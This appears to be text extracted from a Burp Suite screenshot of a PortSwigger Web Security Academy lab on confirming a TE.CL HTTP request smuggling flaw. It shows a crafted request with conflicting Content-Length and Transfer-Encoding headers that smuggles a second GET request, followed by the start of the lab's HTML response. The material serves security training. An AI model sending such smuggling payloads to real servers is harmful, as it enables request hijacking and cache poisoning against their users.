 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac3e1fe41ff6189c80a0409300470009.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: session=x7gpNsBFTtBUxL03dpmJKR6GwxiSdmEo
17 Content-Length: 4
18 Transfer-Encoding: chunked
19
20 1A
21 GET /index HTTP/1.1
22
Search...
0 matches
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 7187
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via differenti
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
Search...
0 matches
Pretty